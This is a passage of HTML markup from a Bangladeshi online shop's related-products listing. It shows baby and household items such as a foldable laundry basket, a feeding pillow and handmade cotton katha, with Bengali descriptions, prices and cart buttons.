	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>470.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;470.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>320.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;320.00.</span></span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1252,&quot;item_id&quot;:1252,&quot;item_name&quot;:&quot;Foldable Laundry Basket&quot;,&quot;sku&quot;:1252,&quot;price&quot;:320,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Kids &amp; Moms&quot;,&quot;item_category2&quot;:&quot;Newborn&quot;,&quot;id&quot;:1252,&quot;productlink&quot;:&quot;https:\/\/digimartbd.com\/shop\/fordable-laundry-basket\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span><div class="woocommerce-product-details__short-description">
	<p>আপনার বাচ্চার ব্যবহৃত নোংরা কাপড় বা খেলনা যেখানে-সেখানে ফেলে রাখার কারনে ঘর অগোছালো দেখায়। এই ফোল্ডেবল বাস্কেট-টি বাচ্চার নোংরা কাপড় বা খেলনা রাখার জন্য ব্যবহার করতে পারবেন।<br />
&#8211; এছাড়া এই বাস্কেট-টি কিন্তু প্রয়োজন শেষে ফোল্ড বা ভাঁজ করে ড্রয়ারেও রেখে দিতে পারবেন। ফোল্ড করার সিস্টেম ছবিতে দেখানো হয়েছে।</p>
</div>
</div><div class="product-bottom-box">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>470.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;470.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>320.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;320.00.</span></span>
<div class="product-button"><a href="/shop/baby-knee-pads/?add-to-cart=1252" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1252" data-quantity="1" class="quantity_button button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1252" data-product_sku="" aria-label="Add to cart: &ldquo;Foldable Laundry Basket&rdquo;" rel="nofollow" data-success_message="&ldquo;Foldable Laundry Basket&rdquo; has been added to your cart" role="button" data-title="Foldable Laundry Basket"><span class="p-icon" title="Add to cart" data-rel="tooltip"><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 1024 1024"><path d="M409.6 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4 102.4 45.936 102.4 102.4-45.936 102.4-102.4 102.4zM409.6 870.4c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path><path d="M768 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4 102.4 45.936 102.4 102.4-45.936 102.4-102.4 102.4zM768 870.4c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path><path d="M898.021 228.688c-12.859-15.181-32.258-23.888-53.221-23.888h-626.846l-5.085-30.506c-6.72-40.315-43.998-71.894-84.869-71.894h-51.2c-14.138 0-25.6 11.462-25.6 25.6s11.462 25.6 25.6 25.6h51.2c15.722 0 31.781 13.603 34.366 29.112l85.566 513.395c6.718 40.314 43.997 71.893 84.867 71.893h512c14.139 0 25.6-11.461 25.6-25.6s-11.461-25.6-25.6-25.6h-512c-15.722 0-31.781-13.603-34.366-29.11l-12.63-75.784 510.206-44.366c39.69-3.451 75.907-36.938 82.458-76.234l34.366-206.194c3.448-20.677-1.952-41.243-14.813-56.424zM862.331 276.694l-34.366 206.194c-2.699 16.186-20.043 32.221-36.39 33.645l-514.214 44.714-50.874-305.246h618.314c5.968 0 10.995 2.054 14.155 5.782 3.157 3.73 4.357 9.024 3.376 14.912z"></path></svg></span></span><span class="add-to-cart-text">Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1252" class="screen-reader-text">
			</span>
</div></div></div></div></li>

				
					<li class="add-to-cart-ajax product type-product post-1262 status-publish last instock product_cat-kids-moms has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner"><div class="product-thumbnail fm-product-thumbnail"><a href="https://digimartbd.com/shop/baby-feeding-pillow/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="540" height="540" src="https://digimartbd.com/wp-content/uploads/2023/10/1-4-540x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Baby Feeding Pillow" decoding="async" srcset="https://digimartbd.com/wp-content/uploads/2023/10/1-4-540x540.jpg 540w, https://digimartbd.com/wp-content/uploads/2023/10/1-4-100x100.jpg 100w, https://digimartbd.com/wp-content/uploads/2023/10/1-4-600x600.jpg 600w, https://digimartbd.com/wp-content/uploads/2023/10/1-4-300x300.jpg 300w, https://digimartbd.com/wp-content/uploads/2023/10/1-4-1024x1024.jpg 1024w, https://digimartbd.com/wp-content/uploads/2023/10/1-4-150x150.jpg 150w, https://digimartbd.com/wp-content/uploads/2023/10/1-4-768x768.jpg 768w, https://digimartbd.com/wp-content/uploads/2023/10/1-4-450x450.jpg 450w, https://digimartbd.com/wp-content/uploads/2023/10/1-4.jpg 1080w" sizes="(max-width: 540px) 100vw, 540px" /><span class="ribbons"><span class="onsale ribbon">19% off</span></span></a><div class="product-loop__buttons"><a href="https://digimartbd.com/shop/baby-feeding-pillow/" data-id="1262"  class="fm-product-quick-view button fm-loop_button hidden-sm hidden-xs">
		<span title="Quick View" data-rel="tooltip"><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M12.566 11.434l-9.834-9.834h6.069c0.442 0 0.8-0.358 0.8-0.8s-0.358-0.8-0.8-0.8h-8c-0.442 0-0.8 0.358-0.8 0.8v8c0 0.442 0.358 0.8 0.8 0.8s0.8-0.358 0.8-0.8v-6.069l9.834 9.834c0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234c0.312-0.312 0.312-0.819 0-1.131zM31.2 0h-8c-0.442 0-0.8 0.358-0.8 0.8s0.358 0.8 0.8 0.8h6.069l-9.834 9.834c-0.313 0.312-0.313 0.819 0 1.131 0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234l9.834-9.834v6.069c0 0.442 0.358 0.8 0.8 0.8s0.8-0.358 0.8-0.8v-8c0-0.442-0.358-0.8-0.8-0.8zM12.566 19.434c-0.312-0.312-0.819-0.312-1.131 0l-9.834 9.834v-6.069c0-0.442-0.358-0.8-0.8-0.8s-0.8 0.358-0.8 0.8v8c0 0.442 0.358 0.8 0.8 0.8h8c0.442 0 0.8-0.358 0.8-0.8s-0.358-0.8-0.8-0.8h-6.069l9.834-9.834c0.312-0.312 0.312-0.819 0-1.131zM31.2 22.4c-0.442 0-0.8 0.358-0.8 0.8v6.069l-9.834-9.834c-0.312-0.312-0.819-0.312-1.131 0s-0.312 0.819 0 1.131l9.834 9.834h-6.069c-0.442 0-0.8 0.358-0.8 0.8s0.358 0.8 0.8 0.8h8c0.442 0 0.8-0.358 0.8-0.8v-8c0-0.442-0.358-0.8-0.8-0.8z"></path></svg></span></span>
		</a><a href="?add-to-wishlist=1262" class="wcboost-wishlist-button wcboost-wishlist-button--theme wp-element-button wcboost-wishlist-button--ajax" data-quantity="1" data-product_id="1262" aria-label="Add &ldquo;Baby Feeding Pillow&rdquo; to the wishlist" rel="nofollow"><span class="wcboost-wishlist-button__icon"><svg viewBox="0 0 32 32"><path d="M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z"></path></svg></span><span class="wcboost-wishlist-button__text">Wishlist</span></a><a href="?add_to_compare=1262" class="wcboost-products-compare-button wcboost-products-compare-button--ajax fm-loop_button" role="button" data-product_id="1262" aria-label="Compare &ldquo;Baby Feeding Pillow&rdquo;" rel="nofollow">
			<span class="wcboost-products-compare-button__icon"><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M27.766 5.034l-4.8-4.8c-0.312-0.312-0.819-0.312-1.131 0s-0.312 0.819 0 1.131l3.434 3.434h-21.269c-1.323 0-2.4 1.077-2.4 2.4v14.4c0 0.442 0.358 0.8 0.8 0.8s0.8-0.358 0.8-0.8v-14.4c0-0.441 0.359-0.8 0.8-0.8h21.269l-3.434 3.434c-0.312 0.312-0.312 0.819 0 1.131 0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234l4.8-4.8c0.312-0.312 0.312-0.819 0-1.131zM28 9.6c-0.442 0-0.8 0.358-0.8 0.8v14.4c0 0.441-0.359 0.8-0.8 0.8h-21.269l3.434-3.434c0.312-0.312 0.312-0.819 0-1.131s-0.819-0.312-1.131 0l-4.8 4.8c-0.312 0.312-0.312 0.819 0 1.131l4.8 4.8c0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234c0.312-0.312 0.312-0.819 0-1.131l-3.434-3.434h21.269c1.323 0 2.4-1.077 2.4-2.4v-14.4c0-0.442-0.358-0.8-0.8-0.8z"></path></svg></span></span>
			<span class="wcboost-products-compare-button__text">Compare</span>
		</a></div></div><div class="product-details"><div class="product-content-box"><h2 class="woocommerce-loop-product__title"><a href="https://digimartbd.com/shop/baby-feeding-pillow/">Baby Feeding Pillow</a></h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>850.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;850.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>690.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;690.00.</span></span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1262,&quot;item_id&quot;:1262,&quot;item_name&quot;:&quot;Baby Feeding Pillow&quot;,&quot;sku&quot;:1262,&quot;price&quot;:690,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Kids &amp; Moms&quot;,&quot;id&quot;:1262,&quot;productlink&quot;:&quot;https:\/\/digimartbd.com\/shop\/baby-feeding-pillow\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:10,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="product-bottom-box">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>850.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;850.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>690.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;690.00.</span></span>
<div class="product-button"><a href="/shop/baby-knee-pads/?add-to-cart=1262" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1262" data-quantity="1" class="quantity_button button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1262" data-product_sku="" aria-label="Add to cart: &ldquo;Baby Feeding Pillow&rdquo;" rel="nofollow" data-success_message="&ldquo;Baby Feeding Pillow&rdquo; has been added to your cart" role="button" data-title="Baby Feeding Pillow"><span class="p-icon" title="Add to cart" data-rel="tooltip"><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 1024 1024"><path d="M409.6 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4 102.4 45.936 102.4 102.4-45.936 102.4-102.4 102.4zM409.6 870.4c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path><path d="M768 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4 102.4 45.936 102.4 102.4-45.936 102.4-102.4 102.4zM768 870.4c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path><path d="M898.021 228.688c-12.859-15.181-32.258-23.888-53.221-23.888h-626.846l-5.085-30.506c-6.72-40.315-43.998-71.894-84.869-71.894h-51.2c-14.138 0-25.6 11.462-25.6 25.6s11.462 25.6 25.6 25.6h51.2c15.722 0 31.781 13.603 34.366 29.112l85.566 513.395c6.718 40.314 43.997 71.893 84.867 71.893h512c14.139 0 25.6-11.461 25.6-25.6s-11.461-25.6-25.6-25.6h-512c-15.722 0-31.781-13.603-34.366-29.11l-12.63-75.784 510.206-44.366c39.69-3.451 75.907-36.938 82.458-76.234l34.366-206.194c3.448-20.677-1.952-41.243-14.813-56.424zM862.331 276.694l-34.366 206.194c-2.699 16.186-20.043 32.221-36.39 33.645l-514.214 44.714-50.874-305.246h618.314c5.968 0 10.995 2.054 14.155 5.782 3.157 3.73 4.357 9.024 3.376 14.912z"></path></svg></span></span><span class="add-to-cart-text">Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1262" class="screen-reader-text">
			</span>
</div></div></div></div></li>

				
					<li class="add-to-cart-ajax product type-product post-1247 status-publish first instock product_cat-kids-moms has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner"><div class="product-thumbnail fm-product-thumbnail"><a href="https://digimartbd.com/shop/handmade-cotton-katha/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="540" height="540" src="https://digimartbd.com/wp-content/uploads/2023/10/Homemade-Cotton-Katha-1-540x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Handmade Cotton Katha (10 Pcs)" decoding="async" srcset="https://digimartbd.com/wp-content/uploads/2023/10/Homemade-Cotton-Katha-1-540x540.jpg 540w, https://digimartbd.com/wp-content/uploads/2023/10/Homemade-Cotton-Katha-1-300x300.jpg 300w, https://digimartbd.com/wp-content/uploads/2023/10/Homemade-Cotton-Katha-1-1024x1024.jpg 1024w, https://digimartbd.com/wp-content/uploads/2023/10/Homemade-Cotton-Katha-1-150x150.jpg 150w, https://digimartbd.com/wp-content/uploads/2023/10/Homemade-Cotton-Katha-1-768x768.jpg 768w, https://digimartbd.com/wp-content/uploads/2023/10/Homemade-Cotton-Katha-1-600x600.jpg 600w, https://digimartbd.com/wp-content/uploads/2023/10/Homemade-Cotton-Katha-1-100x100.jpg 100w, https://digimartbd.com/wp-content/uploads/2023/10/Homemade-Cotton-Katha-1.jpg 1080w" sizes="(max-width: 540px) 100vw, 540px" /><span class="ribbons"><span class="onsale ribbon">19% off</span></span></a><div class="product-loop__buttons"><a href="https://digimartbd.com/shop/handmade-cotton-katha/" data-id="1247"  class="fm-product-quick-view button fm-loop_button hidden-sm hidden-xs">
		<span title="Quick View" data-rel="tooltip"><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M12.566 11.434l-9.834-9.834h6.069c0.442 0 0.8-0.358 0.8-0.8s-0.358-0.8-0.8-0.8h-8c-0.442 0-0.8 0.358-0.8 0.8v8c0 0.442 0.358 0.8 0.8 0.8s0.8-0.358 0.8-0.8v-6.069l9.834 9.834c0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234c0.312-0.312 0.312-0.819 0-1.131zM31.2 0h-8c-0.442 0-0.8 0.358-0.8 0.8s0.358 0.8 0.8 0.8h6.069l-9.834 9.834c-0.313 0.312-0.313 0.819 0 1.131 0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234l9.834-9.834v6.069c0 0.442 0.358 0.8 0.8 0.8s0.8-0.358 0.8-0.8v-8c0-0.442-0.358-0.8-0.8-0.8zM12.566 19.434c-0.312-0.312-0.819-0.312-1.131 0l-9.834 9.834v-6.069c0-0.442-0.358-0.8-0.8-0.8s-0.8 0.358-0.8 0.8v8c0 0.442 0.358 0.8 0.8 0.8h8c0.442 0 0.8-0.358 0.8-0.8s-0.358-0.8-0.8-0.8h-6.069l9.834-9.834c0.312-0.312 0.312-0.819 0-1.131zM31.2 22.4c-0.442 0-0.8 0.358-0.8 0.8v6.069l-9.834-9.834c-0.312-0.312-0.819-0.312-1.131 0s-0.312 0.819 0 1.131l9.834 9.834h-6.069c-0.442 0-0.8 0.358-0.8 0.8s0.358 0.8 0.8 0.8h8c0.442 0 0.8-0.358 0.8-0.8v-8c0-0.442-0.358-0.8-0.8-0.8z"></path></svg></span></span>
		</a><a href="?add-to-wishlist=1247" class="wcboost-wishlist-button wcboost-wishlist-button--theme wp-element-button wcboost-wishlist-button--ajax" data-quantity="1" data-product_id="1247" aria-label="Add &ldquo;Handmade Cotton Katha (10 Pcs)&rdquo; to the wishlist" rel="nofollow"><span class="wcboost-wishlist-button__icon"><svg viewBox="0 0 32 32"><path d="M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z"></path></svg></span><span class="wcboost-wishlist-button__text">Wishlist</span></a><a href="?add_to_compare=1247" class="wcboost-products-compare-button wcboost-products-compare-button--ajax fm-loop_button" role="button" data-product_id="1247" aria-label="Compare &ldquo;Handmade Cotton Katha (10 Pcs)&rdquo;" rel="nofollow">
			<span class="wcboost-products-compare-button__icon"><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M27.766 5.034l-4.8-4.8c-0.312-0.312-0.819-0.312-1.131 0s-0.312 0.819 0 1.131l3.434 3.434h-21.269c-1.323 0-2.4 1.077-2.4 2.4v14.4c0 0.442 0.358 0.8 0.8 0.8s0.8-0.358 0.8-0.8v-14.4c0-0.441 0.359-0.8 0.8-0.8h21.269l-3.434 3.434c-0.312 0.312-0.312 0.819 0 1.131 0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234l4.8-4.8c0.312-0.312 0.312-0.819 0-1.131zM28 9.6c-0.442 0-0.8 0.358-0.8 0.8v14.4c0 0.441-0.359 0.8-0.8 0.8h-21.269l3.434-3.434c0.312-0.312 0.312-0.819 0-1.131s-0.819-0.312-1.131 0l-4.8 4.8c-0.312 0.312-0.312 0.819 0 1.131l4.8 4.8c0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234c0.312-0.312 0.312-0.819 0-1.131l-3.434-3.434h21.269c1.323 0 2.4-1.077 2.4-2.4v-14.4c0-0.442-0.358-0.8-0.8-0.8z"></path></svg></span></span>
			<span class="wcboost-products-compare-button__text">Compare</span>
		</a></div></div><div class="product-details"><div class="product-content-box"><h2 class="woocommerce-loop-product__title"><a href="https://digimartbd.com/shop/handmade-cotton-katha/">Handmade Cotton Katha (10 Pcs)</a></h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>2,480.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;2,480.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,999.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;1,999.00.</span></span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1247,&quot;item_id&quot;:1247,&quot;item_name&quot;:&quot;Handmade Cotton Katha (10 Pcs)&quot;,&quot;sku&quot;:1247,&quot;price&quot;:1999,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Kids &amp; Moms&quot;,&quot;id&quot;:1247,&quot;productlink&quot;:&quot;https:\/\/digimartbd.com\/shop\/handmade-cotton-katha\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:11,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span><div class="woocommerce-product-details__short-description">
	<p>নবজাতকের জন্য সুতির <span class="x4k7w5x x1h91t0o x1h9r5lt x1jfb8zj xv2umb2 x1beo9mf xaigb6o x12ejxvf x3igimt xarpa2k xedcshv x1lytzrv x1t2pt76 x7ja8zs x1qrby5j"><span class="x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x1lliihq x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x xudqn12 x3x7a5m x6prxxf xvq8zen xo1l8bm x14ctfv" dir="auto">কাথাঁ</span></span> প্রত্যেক মায়েদের জন্য খুবই দরকারি। আগেরকার দিনে দাদী-নানীরা আগে থেকেই <span class="x4k7w5x x1h91t0o x1h9r5lt x1jfb8zj xv2umb2 x1beo9mf xaigb6o x12ejxvf x3igimt xarpa2k xedcshv x1lytzrv x1t2pt76 x7ja8zs x1qrby5j"><span class="x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x1lliihq x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x xudqn12 x3x7a5m x6prxxf xvq8zen xo1l8bm x14ctfv" dir="auto">কাথাঁ</span></span> সেলাই করে রাখতেন বাড়ির নতুন মেহমানের জন্য। কিন্তু আজকাল নানা ব্যস্ততা ও সময়ের অভাবের কারনে <span class="x4k7w5x x1h91t0o x1h9r5lt x1jfb8zj xv2umb2 x1beo9mf xaigb6o x12ejxvf x3igimt xarpa2k xedcshv x1lytzrv x1t2pt76 x7ja8zs x1qrby5j"><span class="x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x1lliihq x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x xudqn12 x3x7a5m x6prxxf xvq8zen xo1l8bm x14ctfv" dir="auto">কাথাঁ</span></span> সেলাই করা হয়ে উঠেনা অনেকের ক্ষেত্রেই। তাই আমরা নিয়ে এসেছি সম্পূর্ণ সুতির, হাতে সেলাই করা <span class="x4k7w5x x1h91t0o x1h9r5lt x1jfb8zj xv2umb2 x1beo9mf xaigb6o x12ejxvf x3igimt xarpa2k xedcshv x1lytzrv x1t2pt76 x7ja8zs x1qrby5j"><span class="x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x1lliihq x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x xudqn12 x3x7a5m x6prxxf xvq8zen xo1l8bm x14ctfv" dir="auto">কাথাঁ</span></span>।</p>
<p>সুতি কাপড়ের এই <span class="x4k7w5x x1h91t0o x1h9r5lt x1jfb8zj xv2umb2 x1beo9mf xaigb6o x12ejxvf x3igimt xarpa2k xedcshv x1lytzrv x1t2pt76 x7ja8zs x1qrby5j"><span class="x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x1lliihq x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x xudqn12 x3x7a5m x6prxxf xvq8zen xo1l8bm x14ctfv" dir="auto">কাথাঁ</span></span>গুলো দৈর্ঘে ৩২ ইঞ্চি ও প্রস্থে ২২ ইঞ্চি সাইজের। এগুলো অফার প্রাইসে নিতে কমপক্ষে ১০ পিস কিনতে হবে।</p>
<p>এছাড়া নবজাতকের দরকারি সবকিছু পেয়ে যাবেন আমাদের কাছে।</p>
</div>
</div><div class="product-bottom-box">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>2,480.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;2,480.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,999.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;1,999.00.</span></span>
<div class="product-button"><a href="/shop/baby-knee-pads/?add-to-cart=1247" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1247" data-quantity="1" class="quantity_button button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1247" data-product_sku="" aria-label="Add to cart: &ldquo;Handmade Cotton Katha (10 Pcs)&rdquo;" rel="nofollow" data-success_message="&ldquo;Handmade Cotton Katha (10 Pcs)&rdquo; has been added to your cart" role="button" data-title="Handmade Cotton Katha (10 Pcs)"><span class="p-icon" title="Add to cart" data-rel="tooltip"><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 1024 1024"><path d="M409.6 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4 102.4 45.936 102.4 102.4-45.936 102.4-102.4 102.4zM409.6 870.4c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path><path d="M768 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4 102.4 45.936 102.4 102.4-45.936 102.4-102.4 102.4zM768 870.4c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path><path d="M898.021 228.688c-12.859-15.181-32.258-23.888-53.221-23.888h-626.846l-5.085-30.506c-6.72-40.315-43.998-71.894-84.869-71.894h-51.2c-14.138 0-25.6 11.462-25.6 25.6s11.462 25.6 25.6 25.6h51.2c15.722 0 31.781 13.603 34.366 29.112l85.566 513.395c6.718 40.314 43.997 71.893 84.867 71.893h512c14.139 0 25.6-11.461 25.6-25.6s-11.461-25.6-25.6-25.6h-512c-15.722 0-31.781-13.603-34.366-29.11l-12.63-75.784 510.206-44.366c39.69-3.451 75.907-36.938 82.458-76.234l34.366-206.194c3.448-20.677-1.952-41.243-14.813-56.424zM862.331 276.694l-34.366 206.194c-2.699 16.186-20.043 32.221-36.39 33.645l-514.214 44.714-50.874-305.246h618.314c5.968 0 10.995 2.054 14.155 5.782 3.157 3.73 4.357 9.024 3.376 14.912z"></path></svg></span></span><span class="add-to-cart-text">Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1247" class="screen-reader-text">
			</span>
</div></div></div></div></li>

				
					<li class="add-to-cart-ajax product type-product post-1255 status-publish instock product_cat-kids-moms product_cat-newborn has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
